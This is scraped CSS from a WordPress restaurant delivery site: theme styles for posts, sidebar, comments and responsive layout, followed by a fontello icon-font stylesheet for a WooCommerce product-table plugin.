    transition: bottom 0.4s cubic-bezier(0.77, 0.84, 0.44, 1) 0s, right 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.2s, left 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.3s; }
  .elementor-widget-container .elementor-image:hover img {
    -webkit-transform: scale(1.1) rotate(0deg);
    -ms-transform: scale(1.1) rotate(0deg);
    transform: scale(1.1) rotate(0deg); }
  .elementor-widget-container .elementor-image:hover::after {
    margin-right: 0;
    right: 0;
    bottom: 0;
    left: 100%; }

.woocommerce div.product form.cart .group_table td del span bdi {
  margin-right: 5px; }

/* Global */
.admin-bar .navbar-sticky.sticky {
  margin-top: 30px; }

/* Image */
.alignright.size-thumbnail.wp-image-827 {
  margin-bottom: 40px;
  display: inline-block; }

img, figure {
  -ms-interpolation-mode: bicubic;
  border: 0;
  height: auto;
  max-width: 100%;
  vertical-align: middle; }

img[class*="wp-image-"] {
  margin-top: 10px;
  margin-bottom: 10px; }

.wp-caption img[class*="wp-image-"] {
  display: block; }

.wp-caption {
  margin-bottom: 8px;
  max-width: 100%;
  border-radius: 0;
  padding: 0;
  clear: both; }
  .wp-caption.aligncenter {
    margin-bottom: 10px; }
  .wp-caption .wp-caption-text {
    text-align: center;
    margin-top: 4px;
    font-style: italic;
    margin-bottom: 30px; }

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto; }

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

/*-- HTML Formate --*/
/* table */
table, iframe {
  border: 1px solid #fbfbfb;
  border-collapse: separate;
  border-spacing: 0;
  width: 100%; }

.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td,
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  border-top: 1px solid #e7e7e7; }

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 10px 10px;
  border: 1px solid #EDEDED;
  text-align: center; }

div#calendar_wrap caption {
  margin: 10px 10px 0;
  padding-bottom: 0; }

div#calendar_wrap table > thead > tr > th, div#calendar_wrap table > tbody > tr > th, div#calendar_wrap table > tfoot > tr > th,
div#calendar_wrap table > thead > tr > td, div#calendar_wrap table > tbody > tr > td, div#calendar_wrap table > tfoot > tr > td {
  padding: 0; }

.table-striped > tbody > tr:nth-child(odd),
table > tbody > tr:nth-child(odd) {
  border: 1px solid #e7e7e7; }

dt {
  font-weight: bold;
  margin: 6px; }

/* Gallery item */
.gallery-item {
  display: inline-block;
  text-align: left;
  vertical-align: top;
  margin: 0 0 1.5em;
  padding: 0 1em 0 0;
  width: 50%; }

.gallery-columns-1 .gallery-item {
  width: 100%; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
  max-width: 100%; }

.gallery-item a img {
  display: block;
  -webkit-transition: -webkit-filter 0.2s ease-in;
  transition: -webkit-filter 0.2s ease-in;
  -o-transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.gallery-item a:hover img,
.gallery-item a:focus img {
  -webkit-filter: opacity(60%);
  filter: opacity(60%); }

.gallery-caption {
  display: block;
  text-align: left;
  padding: 0 10px 0 0;
  margin-bottom: 0; }

.gallery-size-thumbnail .gallery-caption {
  display: inline-block;
  max-width: 200px;
  margin-top: 5px; }

.gallery-size-thumbnail .gallery-item > div > a {
  display: inline-block; }

.wp-caption,
.gallery-caption {
  color: #666;
  font-size: 13px;
  font-style: italic;
  margin-bottom: 1.5em;
  max-width: 100%; }

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption .wp-caption-text {
  margin: 0.8075em 0; }

.alignnone {
  margin: 5px 20px 20px 0; }

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto; }

.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

a img.alignnone {
  margin: 5px 20px 20px 0; }

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption.alignnone {
  margin: 5px 20px 20px 0; }

.wp-caption.alignleft {
  margin: 5px 20px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 20px; }

@media screen and (min-width: 30em) {
  /* Gallery Columns */
  .gallery-item {
    max-width: 25%; }
  .gallery-columns-1 .gallery-item {
    max-width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; } }

/* Theme check */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; }

.gallery-caption,
.bypostauthor {
  display: block; }

code {
  overflow: auto;
  max-width: 100%;
  padding: 0 1em;
  border: 1px solid #ddd;
  background-color: #f9f9f9;
  display: inline-block;
  vertical-align: middle;
  word-wrap: break-word; }

a code {
  color: #bc906b; }

p {
  margin: 0 0 25px; }

p img.alignleft {
  clear: both;
  margin-bottom: 30px; }

select {
  max-width: 100%; }

.post-password-form input[type="password"] {
  padding: 5px 15px;
  margin-left: 10px; }

.post-password-form input[type='submit'] {
  background-color: #bc906b;
  border: none;
  padding: 7px 55px;
  color: #fff;
  cursor: pointer; }

blockquote.wp-block-quote {
  background: #f7f7f7;
  padding: 40px;
  font-size: 18px;
  font-style: italic;
  margin-bottom: 25px; }
  blockquote.wp-block-quote p {
    position: relative; }
    blockquote.wp-block-quote p:before {
      content: "\f10d";
      font-family: 'Fontawesome';
      display: block;
      font-size: 28px;
      color: #dedede; }
  blockquote.wp-block-quote cite {
    font-size: 14px; }

/*============================
   post
=============================== */
.post {
  margin: 0 0 40px; }
  .post .post-media {
    width: calc(100% - 0px);
    position: relative;
    overflow: hidden; }
    .post .post-media .video-link-btn {
      position: absolute;
      right: 0;
      bottom: 0; }
      .post .post-media .video-link-btn a {
        background: #bc906b;
        padding: 15px 20px;
        display: inline-block;
        color: #fff;
        font-size: 25px; }
  .post .post-body,
  .post .post-quote-content {
    background: #fff;
    padding: 40px;
    border: 1px solid #eeeeee; }
  .post .entry-header .entry-title {
    margin-bottom: 20px;
    word-wrap: break-word;
    font-size: 36px; }
    .post .entry-header .entry-title a {
      color: #101010; }
      .post .entry-header .entry-title a:hover {
        color: #bc906b; }
  .post .post-meta {
    margin-bottom: 25px; }
    .post .post-meta span {
      display: inline-block;
      margin-right: 28px;
      color: #666666;
      font-size: 14px; }
      .post .post-meta span i {
        margin-right: 6px; }
  .post .post-footer {
    clear: both; }
    .post .post-footer .btn-link {
      color: #bc906b;
      display: inline-block;
      text-decoration: none;
      font-size: 14px;
      text-transform: uppercase;
      font-weight: 700; }
      .post .post-footer .btn-link i {
        margin-left: 5px;
        -o-transition: all 0.4s ease;
        transition: all 0.4s ease;
        -webkit-transition: all 0.4s ease;
        -moz-transition: all 0.4s ease;
        -ms-transition: all 0.4s ease;
        vertical-align: middle; }
      .post .post-footer .btn-link:hover i {
        margin-left: 10px; }
  .post.sticky .meta-featured-post {
    display: block;
    position: absolute;
    right: -35px;
    top: 18px;
    background: #bc906b;
    width: auto;
    height: auto;
    padding: 12px 45px;
    color: #fff;
    display: inline-block;
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    font-size: 12px;
    font-weight: 700;
    -webkit-transform: rotate(45deg);
    z-index: 1; }
  .post.sticky .post-body {
    overflow: hidden;
    position: relative; }

.search article.page {
  background: #f9f8fd;
  padding: 40px;
  overflow: hidden;
  position: relative;
  margin-bottom: 40px; }

.xs-page-header {
  margin-bottom: 30px; }

/*=========================== ===========
         sidebar
========================================*/
.sidebar .widget {
  margin-bottom: 40px;
  border: 1px solid #eeeeee;
  padding: 40px; }
  .sidebar .widget .widget-title {
    font-size: 26px;
    position: relative;
    margin: 0 0 30px;
    padding: 0 0 15px; }
    .sidebar .widget .widget-title:before {
      content: "";
      position: absolute;
      display: inline-block;
      bottom: 0px;
      width: 50px;
      height: 2px;
      left: 0;
      z-index: 1;
      background: #bc906b; }
  .sidebar .widget.widget_search {
    padding: 0;
    border: 0; }
    .sidebar .widget.widget_search .form-control {
      font-style: italic;
      font-weight: 600;
      border-radius: 0; }
      .sidebar .widget.widget_search .form-control:focus {
        outline: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        border-color: #bc906b; }
    .sidebar .widget.widget_search .input-group-btn {
      background: #bc906b;
      color: #FFFFFF;
      padding: 0 20px;
      height: 50px;
      cursor: pointer;
      border: none; }
      .sidebar .widget.widget_search .input-group-btn i {
        line-height: 52px; }
  .sidebar .widget.widget-tags ul li {
    display: inline-block;
    margin-bottom: 8px;
    margin-right: 4px; }
    .sidebar .widget.widget-tags ul li a {
      display: block;
      padding: 5px 20px;
      border: 1px solid #eee;
      color: #666;
      -webkit-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      .sidebar .widget.widget-tags ul li a:hover {
        background: #bc906b;
        color: #fff;
        -webkit-transition: all ease 500ms;
        -o-transition: all ease 500ms;
        transition: all ease 500ms; }
    .sidebar .widget.widget-tags ul li:last-child {
      margin-bottom: 0; }

.sidebar ul {
  border: 0;
  padding: 0;
  list-style: none; }
  .sidebar ul li {
    border-bottom: 1px dashed #eeeeee;
    padding-bottom: 10px;
    margin-bottom: 10px; }
    .sidebar ul li:last-child {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 0; }
    .sidebar ul li a {
      color: #666666; }
      .sidebar ul li a:hover {
        color: #bc906b; }
      .sidebar ul li a.url, .sidebar ul li a.rsswidget {
        color: #2c2c2c; }
      .sidebar ul li a.rsswidget {
        font-weight: 600; }
    .sidebar ul li cite {
      font-style: normal; }

.sidebar ul.sub-menu, .sidebar ul.children {
  padding: 10px 0px 0 20px; }

.sidebar ul.children {
  padding-bottom: 0; }

.tag-lists a,
.tagcloud a {
  border: 1px solid #f1f1f1;
  color: #5a5a5a;
  display: inline-block;
  font-size: 14px !important;
  padding: 4px 13px;
  margin-left: 3px;
  margin-bottom: 10px; }
  .tag-lists a:hover,
  .tagcloud a:hover {
    color: #bc906b; }

.textwidget img {
  margin: 10px 0; }

.page-links .page-link {
  display: inline-block; }

/*=======================================
 Post  details
 ========================================*/
.post-details .entry-thumbnail {
  margin-bottom: 40px; }

.post-details .entry-header .entry-title {
  margin-bottom: 22px;
  font-size: 36px; }

.post-details .entry-header .post-meta {
  margin-bottom: 25px; }
  .post-details .entry-header .post-meta span {
    display: inline-block;
    margin-right: 20px; }
    .post-details .entry-header .post-meta span i {
      margin-right: 10px; }
    .post-details .entry-header .post-meta span:last-of-type {
      margin-right: 0; }

/*=======================================
 Post  Comments section
 ========================================*/
.blog-post-comment .comment-title {
  font-size: 24px; }

.blog-post-comment .comment-info [class*=col-md-] {
  margin-bottom: 15px;
  position: inherit; }

.blog-post-comment .comment-content > h3 {
  margin-bottom: .5rem; }

.blog-post-comment .comment-respond {
  margin-bottom: 40px;
  margin-top: 40px; }
  .blog-post-comment .comment-respond .comment-reply-title {
    font-size: 24px; }
  .blog-post-comment .comment-respond .comment-form .form-control {
    border-radius: 0;
    height: 45px;
    margin-bottom: 15px; }
    .blog-post-comment .comment-respond .comment-form .form-control.msg-box {
      height: 245px; }
    .blog-post-comment .comment-respond .comment-form .form-control:focus {
      -webkit-box-shadow: none;
      box-shadow: none;
      border-color: #bc906b; }
  .blog-post-comment .comment-respond .comment-form .comment-form-cookies-consent {
    display: none; }
  .blog-post-comment .comment-respond .comment-form .comment-notes {
    font-style: italic; }
  .blog-post-comment .comment-respond .comment-form .btn.btn-primary {
    margin-top: 40px; }

.loginformuser .form-control {
  height: 100%;
  resize: none; }
  .loginformuser .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #bc906b; }

/* Common */
.pingback p, .pingback .says {
  display: none; }

.comments-list .pingback .comment-body,
.comments-list .trackback .comment-body {
  margin-left: 0; }

.blog-post-comment h3.comment-num {
  font-size: 24px; }

.comments-list {
  list-style: none;
  margin: 0;
  padding: 20px 0; }
  .comments-list .comment {
    list-style: none; }
    .comments-list .comment .last {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 0; }
  .comments-list .comment-author {
    margin-bottom: 0;
    margin-top: 0;
    font-weight: 500;
    font-size: 16px;
    color: #1c1c24;
    font-style: normal; }
    .comments-list .comment-author a {
      color: #1c1c24; }
      .comments-list .comment-author a:hover {
        color: #bc906b; }
    .comments-list .comment-author cite {
      font-style: normal; }
  .comments-list .comment-date {
    font-size: 14px;
    display: block;
    margin-top: -5px; }
  .comments-list .comment-content {
    margin: 15px 0; }
  .comments-list .comment-body {
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 20px;
    margin-bottom: 30px;
    margin-left: 110px; }
  .comments-list img.comment-avatar {
    width: 80px;
    height: 80px;
    border-radius: 100%;
    margin-right: 30px; }
  .comments-list .comment-reply-link {
    color: #252a37;
    font-weight: 400;
    font-size: 14px; }
    .comments-list .comment-reply-link i {
      margin-right: 5px; }
    .comments-list .comment-reply-link:hover {
      color: #bc906b; }

.comments-counter {
  font-size: 18px; }
  .comments-counter a {
    color: #666; }

.comments-reply {
  list-style: none;
  margin: 0 0 0 70px; }

#cancel-comment-reply-link {
  float: right;
  color: #000; }
  #cancel-comment-reply-link:hover {
    color: #bc906b; }

.not-found h1 {
  margin-bottom: 20px; }

.not-found .input-group-btn {
  background: #bc906b;
  color: #FFFFFF;
  padding: 0 20px;
  border: none;
  cursor: pointer; }
  .not-found .input-group-btn i {
    line-height: 48px; }

.not-found .form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #bc906b; }

.not-found p {
  line-height: 1.1;
  margin-bottom: 25px; }
  .not-found p small {
    display: block; }

article.page .post-meta {
  margin-bottom: 15px; }

/*===========================
         author box
=============================*/
.author-box {
  padding: 40px 40px 20px;
  margin-bottom: 40px; }
  .author-box .author-img img {
    width: 70px;
    height: 70px;
    border-radius: 50%; }
  .author-box .author-info {
    margin-left: 90px; }
    .author-box .author-info > h3 {
      margin-bottom: 4px; }
  .author-box .author-url {
    margin-bottom: 12px; }
    .author-box .author-url a {
      color: #666666;
      font-size: 14px; }

/*=============================
   pagination nav
 =============================*/
.post-navigation {
  padding: 25px;
  border: 1px solid #eeeeee;
  margin-bottom: 40px;
  margin-top: 35px; }
  .post-navigation .post-previous, .post-navigation .post-next {
    padding: 0 40px;
    width: 50%;
    border-left: 1px solid #eeeeee;
    border-right: 1px solid #eeeeee;
    display: table-cell;
    position: relative;
    vertical-align: middle; }
  .post-navigation span:hover, .post-navigation h3:hover {
    color: #bc906b; }
  .post-navigation h3 {
    font-size: 20px;
    line-height: 30px;
    margin: 5px 0;
    ms-word-wrap: break-word;
    word-wrap: break-word; }
  .post-navigation span {
    color: #666; }
  .post-navigation i {
    margin: 0 5px;
    color: #666; }
  .post-navigation .post-previous {
    text-align: left;
    float: left;
    border-left: 0 none;
    border-right: 0 none;
    padding: 0 40px 0 0; }
  .post-navigation .post-next {
    text-align: right;
    float: right;
    border-right: 0 none;
    padding: 0 0 0 40px; }

/*==============================
 pagination
 ============================*/
.pagination {
  margin: 0; }
  .pagination li a, .pagination li span {
    margin-right: 8px;
    width: 40px;
    height: 40px;
    line-height: normal;
    border: 1px solid #dadada;
    text-align: center;
    display: inline-block;
    color: #666;
    border-radius: 3px; }
    .pagination li a i, .pagination li span i {
      line-height: 40px; }
  .pagination li.active a, .pagination li:hover a {
    color: #fff;
    background: #bc906b;
    border: 1px solid transparent; }
    .pagination li.active a:hover, .pagination li:hover a:hover {
      background: #bc906b; }
  .pagination li.pagination-dots {
    margin: 0 15px 0 10px; }

.entry-content .page-links {
  color: #10100E;
  margin-left: 5px;
  overflow: hidden;
  width: 100%;
  margin-top: 50px; }
  .entry-content .page-links span {
    display: inline-block; }
    .entry-content .page-links span.page-link {
      color: #10100E;
      margin-right: 5px; }
  .entry-content .page-links .page-link-text {
    margin-right: 10px; }

/*=======================
   blog details
 ========================*/
.blog-single .post .post-media {
  margin-bottom: 30px; }

.blog-single .post .post-body {
  background: #fff;
  border: 0;
  padding: 0; }

/*-- Review   --*/
.header .navbar-container .navbar-light .main-menu > li {
  margin: 0 10px; }

@media (min-width: 768px) and (max-width: 991px) {
  .header .navbar-container .navbar-light .main-menu > li {
    margin: 0 8px;
    padding: 0 5px; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .header-nav-right-info {
    display: none; }
  .feature-tab-slider .owl-nav .owl-next {
    right: 0; }
  .feature-tab-slider .owl-nav .owl-prev {
    left: 0; } }

@media (min-width: 768px) and (max-width: 991px) {
  .header-nav-right-info {
    display: none; }
  .header-transparent .logo-area {
    margin-right: 30px; }
  .header .navbar-collapse {
    background: #101010;
    position: relative; }
  .header .navbar-container .navbar-light .main-menu > li > a {
    line-height: 50px;
    color: #fff; }
    .header .navbar-container .navbar-light .main-menu > li > a:before {
      display: none; }
  .header .navbar-container .navbar-light ul.navbar-nav li .dropdown-menu {
    min-width: auto;
    background: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin: 0;
    padding-top: 0;
    padding-bottom: 0;
    padding-right: 0; }
    .header .navbar-container .navbar-light ul.navbar-nav li .dropdown-menu li a {
      color: #fff;
      border: none; }
    .header .navbar-container .navbar-light ul.navbar-nav li .dropdown-menu li.dropdown:after {
      right: -10px;
      top: 0;
      color: #fff; }
  .header.header-standard .navbar-collapse, .header.header-classic .navbar-collapse {
    position: absolute;
    left: 0;
    width: 100%;
    z-index: 11;
    top: 100%;
    padding: 0 10px; }
  .header.header-transparent .navbar-toggler {
    margin-left: auto;
    margin-top: 30px; }
  /*ipad header logo design fix */
  .nav-classic-transparent {
    padding: 0; }
  .nav-classic-transparent .navbar-brand img {
    max-width: 120px; }
  .ts-tab-menu .nav-menu-tabs li a i.icon {
    margin-left: 0;
    margin-right: 0; }
  .banner-area {
    padding: 90px 0; }
    .banner-area .banner-title {
      font-size: 60px;
      line-height: 70px; }
    .banner-area .breadcrumb {
      margin-top: 0; }
  .banner-area.banner-solid .banner-title {
    line-height: 60px; }
  .hidden-mobile {
    display: none; }
  .ts-team .ts-team-info .team-content,
  .ts-team-standard .ts-team-info .team-content {
    padding: 30px 20px; }
  .ts-team-classic .ts-team-info .team-content {
    padding: 100px 20px 30px 20px; }
  .feature-tab-slider .owl-nav .owl-next {
    right: 0; }
  .feature-tab-slider .owl-nav .owl-prev {
    left: 0; }
  .ts-footer .ts-subscribe {
    padding-left: 0; }
  .ts-footer .footer-center-widget p {
    padding-top: 0;
    padding-right: 0; } }

@media (max-width: 767px) {
  .top-contact-info {
    text-align: center; }
    .top-contact-info li {
      margin-right: 0;
      display: block; }
  .top-logo {
    margin: 15px 0; }
  .topbar-btn.text-right {
    text-align: center !important; }
  .social-links {
    text-align: center !important; }
  .header-nav-right-info {
    display: none; }
  .header-transparent .logo-area {
    float: none;
    margin: auto;
    text-align: center; }
  .header .navbar-collapse {
    background: #101010;
    position: relative; }
  .header .navbar-container .navbar-light .main-menu > li > a {
    line-height: 50px;
    color: #fff; }
    .header .navbar-container .navbar-light .main-menu > li > a:before {
      display: none; }
  .header .navbar-container .navbar-light ul.navbar-nav li .dropdown-menu {
    min-width: auto;
    background: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin: 0;
    padding-top: 0;
    padding-bottom: 0;
    padding-right: 0; }
    .header .navbar-container .navbar-light ul.navbar-nav li .dropdown-menu li a {
      color: #fff;
      border: none; }
    .header .navbar-container .navbar-light ul.navbar-nav li .dropdown-menu li.dropdown:after {
      color: #fff;
      right: -10px;
      top: 0; }
  .header.header-standard .navbar-collapse, .header.header-classic .navbar-collapse {
    position: absolute;
    left: 0;
    width: 100%;
    z-index: 11;
    top: 100%; }
  .banner-area {
    padding: 100px 0; }
    .banner-area .banner-title {
      font-size: 40px;
      line-height: 50px; }
      .banner-area .banner-title.mt-80 {
        margin-top: 120px; }
    .banner-area .breadcrumb {
      margin-top: 0; }
  .banner-area.banner-solid .banner-title {
    line-height: 60px; }
  .slider-item .slider-content .slider-info .info-before-bar,
  .slider-item .slider-content .slider-info .info-after-bar {
    display: none; }
  .ts-tab-menu .nav-menu-tabs {
    display: block; }
    .ts-tab-menu .nav-menu-tabs li {
      display: inline-block;
      margin-bottom: 42px; }
      .ts-tab-menu .nav-menu-tabs li a i.icon {
        padding: 0px 10px; }
  .feature-tab-slider .owl-nav .owl-next {
    right: 0; }
  .feature-tab-slider .owl-nav .owl-prev {
    left: 0; }
  .hidden-mobile {
    display: none; }
  .elementor-widget-container .ot-dtp-picker .ot-dtp-picker-form {
    display: block;
    border: none;
    height: auto !important; }
    .elementor-widget-container .ot-dtp-picker .ot-dtp-picker-form .ot-dtp-picker-button,
    .elementor-widget-container .ot-dtp-picker .ot-dtp-picker-form .ot-dtp-picker-selector {
      width: 100% !important;
      float: none !important; }
  .ot-dtp-picker.wide .ot-dtp-picker-form .ot-dtp-picker-selector + .ot-dtp-picker-selector,
  .ot-dtp-picker.wide .ot-dtp-picker-form .ot-dtp-picker-selector {
    border: 1px solid #d8d9db !important;
    margin-bottom: 15px; }
  .ts-footer .ts-subscribe {
    padding-left: 0; }
  .copyright .copyright-text {
    text-align: center;
    margin-bottom: 20px; }
  .copyright .footer-social {
    text-align: center; } }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.solemio-restaurants.ch/delivery/wp-content/plugins/woo-product-table/assets/fontello/css/wptfontelo.css?ver=5.0.5.0
body_size: 1820
content:
@font-face {
  font-family: 'wptfontelo';
  src: url('../font/wptfontelo.eot?99033782');
  src: url('../font/wptfontelo.eot?99033782#iefix') format('embedded-opentype'),
       url('../font/wptfontelo.woff2?99033782') format('woff2'),
       url('../font/wptfontelo.woff?99033782') format('woff'),
       url('../font/wptfontelo.ttf?99033782') format('truetype'),
       url('../font/wptfontelo.svg?99033782#wptfontelo') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'wptfontelo';
    src: url('../font/wptfontelo.svg?99033782#wptfontelo') format('svg');
  }
}
*/
[class^="wpt-"]:before, [class*=" wpt-"]:before {
  font-family: "wptfontelo";
  font-style: normal;
  font-weight: normal;
  speak: never;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.wpt-note-music:before { content: '\e7b4'; } /* '' */
.wpt-cart:before { content: '\e800'; } /* '' */
.wpt-basket:before { content: '\e801'; } /* '' */
.wpt-bag:before { content: '\e802'; } /* '' */
.wpt-basket-1:before { content: '\e803'; } /* '' */
.wpt-basket-2:before { content: '\e804'; } /* '' */
.wpt-basket-alt:before { content: '\e805'; } /* '' */
.wpt-basket-3:before { content: '\e806'; } /* '' */
.wpt-grid:before { content: '\e807'; } /* '' */
.wpt-gift:before { content: '\e808'; } /* '' */
.wpt-th-large-outline:before { content: '\e809'; } /* '' */
.wpt-th-large:before { content: '\e80a'; } /* '' */
.wpt-th:before { content: '\e80b'; } /* '' */
.wpt-th-1:before { content: '\e80c'; } /* '' */
.wpt-th-outline:before { content: '\e80d'; } /* '' */
.wpt-th-2:before { content: '\e80e'; } /* '' */
.wpt-th-large-1:before { content: '\e80f'; } /* '' */
.wpt-picture:before { content: '\e810'; } /* '' */
.wpt-ok:before { content: '\e811'; } /* '' */
.wpt-th-large-2:before { content: '\e812'; } /* '' */
.wpt-cancel-circled:before { content: '\e813'; } /* '' */
.wpt-cancel-circled-outline:before { content: '\e814'; } /* '' */
.wpt-heart:before { content: '\e815'; } /* '' */
.wpt-heart-filled:before { content: '\e816'; } /* '' */
.wpt-star-filled:before { content: '\e817'; } /* '' */
.wpt-thumbs-up:before { content: '\e818'; } /* '' */
.wpt-heart-1:before { content: '\e819'; } /* '' */
.wpt-photo:before { content: '\e81a'; } /* '' */
.wpt-note:before { content: '\e81b'; } /* '' */
.wpt-ok-circle:before { content: '\e81c'; } /* '' */
.wpt-left-open:before { content: '\e81d'; } /* '' */
.wpt-right-open:before { content: '\e81e'; } /* '' */
.wpt-expand-collapse:before { content: '\e81f'; } /* '' */
.wpt-trash-empty:before { content: '\e820'; } /* '' */
.wpt-trash:before { content: '\e821'; } /* '' */
.wpt-down-open:before { content: '\e822'; } /* '' */
.wpt-up-open:before { content: '\e823'; } /* '' */
.wpt-up-open-mini:before { content: '\e824'; } /* '' */
.wpt-down-open-mini:before { content: '\e825'; } /* '' */
.wpt-dot-3:before { content: '\e826'; } /* '' */
.wpt-dot-2:before { content: '\e827'; } /* '' */
.wpt-arrows-cw-outline:before { content: '\e828'; } /* '' */
.wpt-arrows-cw:before { content: '\e829'; } /* '' */
.wpt-help-circled-alt:before { content: '\e82a'; } /* '' */
.wpt-help-circled:before { content: '\e82b'; } /* '' */
.wpt-info-outline:before { content: '\e82c'; } /* '' */
.wpt-info-circled:before { content: '\e82d'; } /* '' */
.wpt-plus:before { content: '\e82e'; } /* '' */
.wpt-plus-circle:before { content: '\e82f'; } /* '' */
.wpt-spin1:before { content: '\e830'; } /* '' */
.wpt-spin2:before { content: '\e831'; } /* '' */
.wpt-spin3:before { content: '\e832'; } /* '' */
.wpt-floppy:before { content: '\e833'; } /* '' */
.wpt-spin4:before { content: '\e834'; } /* '' */
.wpt-floppy-1:before { content: '\e835'; } /* '' */
.wpt-flow-merge:before { content: '\e836'; } /* '' */
.wpt-pencil:before { content: '\e837'; } /* '' */
.wpt-spin5:before { content: '\e838'; } /* '' */
.wpt-spin6:before { content: '\e839'; } /* '' */
.wpt-doc-text-inv:before { content: '\e83a'; } /* '' */
.wpt-link:before { content: '\e83b'; } /* '' */
.wpt-home:before { content: '\e83c'; } /* '' */
.wpt-user:before { content: '\e83d'; } /* '' */
.wpt-twitter:before { content: '\e83e'; } /* '' */
.wpt-wordpress:before { content: '\e83f'; } /* '' */
.wpt-youtube:before { content: '\e840'; } /* '' */
.wpt-videocam:before { content: '\e841'; } /* '' */
.wpt-arrow-combo:before { content: '\e842'; } /* '' */
.wpt-search:before { content: '\e843'; } /* '' */
.wpt-music:before { content: '\e844'; } /* '' */
.wpt-search-1:before { content: '\e845'; } /* '' */
.wpt-search-2:before { content: '\e846'; } /* '' */
.wpt-home-1:before { content: '\e847'; } /* '' */
.wpt-sort-alphabet:before { content: '\e848'; } /* '' */
.wpt-cog-alt:before { content: '\e849'; } /* '' */
.wpt-cog:before { content: '\e84a'; } /* '' */
.wpt-feather:before { content: '\e84b'; } /* '' */
.wpt-down-dir:before { content: '\e84c'; } /* '' */
.wpt-up-dir:before { content: '\e84d'; } /* '' */
.wpt-down-dir-1:before { content: '\e84e'; } /* '' */
.wpt-up-dir-1:before { content: '\e84f'; } /* '' */
.wpt-globe-inv:before { content: '\f019'; } /* '' */
.wpt-linkedin:before { content: '\f05c'; } /* '' */
.wpt-ok-circled:before { content: '\f06d'; } /* '' */
.wpt-github-circled:before { content: '\f09b'; } /* '' */
.wpt-table:before { content: '\f0ce'; } /* '' */
.wpt-desktop:before { content: '\f108'; } /* '' */
.wpt-laptop:before { content: '\f109'; } /* '' */
.wpt-tablet:before { content: '\f10a'; } /* '' */
.wpt-mobile:before { content: '\f10b'; } /* '' */
.wpt-github:before { content: '\f113'; } /* '' */
.wpt-mic:before { content: '\f130'; } /* '' */
